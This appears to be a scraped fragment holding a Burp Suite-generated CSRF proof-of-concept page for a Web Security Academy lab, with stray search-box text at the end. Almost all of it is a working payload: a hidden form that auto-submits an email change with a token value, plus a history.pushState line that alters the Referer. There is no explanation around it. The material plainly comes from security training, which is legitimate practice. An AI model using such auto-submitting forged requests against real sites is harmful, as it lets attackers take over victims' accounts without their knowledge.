 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '',
'/?https://ac1a1f7e1fd5bff6807b003700bb002f.web-security-academy.net')</script>
<form
action="https://ac1a1f7e1fd5bff6807b003700bb002f.web-security-academy.net/email/change-email"
method="POST">
<input type="hidden" name="email" value="1111&#64;qq&#46;com" />
<input type="hidden" name="csrf" value="I8iW8BANGCqVyldUZIJemalg6OLyBz1Y" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
? < + > Type a search term 0 matches